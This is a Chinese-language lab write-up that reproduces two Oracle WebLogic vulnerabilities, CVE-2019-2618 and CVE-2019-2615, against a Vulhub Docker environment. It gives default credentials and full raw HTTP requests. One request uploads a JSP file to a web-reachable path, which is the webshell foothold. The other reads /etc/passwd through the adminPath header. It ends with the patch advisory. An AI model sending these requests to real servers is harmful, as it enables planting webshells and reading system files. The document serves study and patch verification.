1.漏洞介绍
CVE-2019-2618漏洞主要是利用了WebLogic组件中的DeploymentService接口,该接口支持向服务器上传任意文件。攻击者突破了OAM(Oracle Access Management)认证,设置wl_request_type参数为app_upload,构造文件上传格式的POST请求包,上传jsp木马文件,进而可以获得整个服务器的权限。
2.影响版本
WebLogic 10.3.6.0、12.1.3.0、12.2.1.3
3.漏洞复现
3.1漏洞环境
使用Vulhub里面的CVE-2017-10271环境作为漏洞环境
root@kali:~/vulhub/weblogic/CVE-2017-10271# ls1.png docker-compose.yml README.md set_mirror.shroot@kali:~/vulhub/weblogic/CVE-2017-10271# docker-compose up -d
访问http://your-ip:7001/即可看到一个404页面,说明weblogic已成功启动
3.2漏洞利用
漏洞前提是需要先获取weblogic的账号密码weblogic/weblogicweblogic/Oracle@123

POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1Host: 192.168.64.161:7001Connection: closeAccept-Encoding: gzip, deflateAccept: */*User-Agent: python-requests/2.21.0username: weblogicwl_request_type: app_uploadcache-control: no-cachewl_upload_application_name: /../tmp/_WL_internal/bea_wls_internal/9j4dqk/warserverName: testpassword: Oracle@123content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gWarchive: trueserver_version: 10.3.6.0wl_upload_delta: trueContent-Length: 1081------WebKitFormBoundary7MA4YWxkTrZu0gWContent-Disposition: form-data; name="img"; filename="test.jsp"Content-Type: false<%out.print("123456");%>------WebKitFormBoundary7MA4YWxkTrZu0gW--

http://192.168.64.161:7001/bea_wls_internal/test.jsp
其他上传目录
/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/bea_wls_deployment_internal.war/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/bea_wls_internal.war 这是上传的路径/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_deployment_internalbea_wls_internalbea_wls_deployment_internal 在同目录这是漏洞war位置
大佬的脚本
https://github.com/jas502n/cve-2019-2618
4.修复建议
Oracle官方已经在关键补丁更新(CPU)中修复了该漏洞
链接:https://www.oracle.com/technetwork/security-advisory/cpuapr2019-5072813.html
CVE-2019-2615任意文件读取
同样需要weblogic的账号密码,就放在一起了
poc:

GET /bea_wls_management_internal2/wl_management HTTP/1.1Host: 192.168.64.161:7001User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Cookie: JSESSIONID=s2mFdQTcMRV8qfzH2GBP1BQ8gnw30g5vGkN1dsP2Qd9s2HMsXxYQ!-1466636554Connection: closeusername: weblogicpassword: Oracle@123wl_request_type: wl_jsp_refresh_requestadminPath: /etc/passwdUpgrade-Insecure-Requests: 1
拦截-抓包-repeater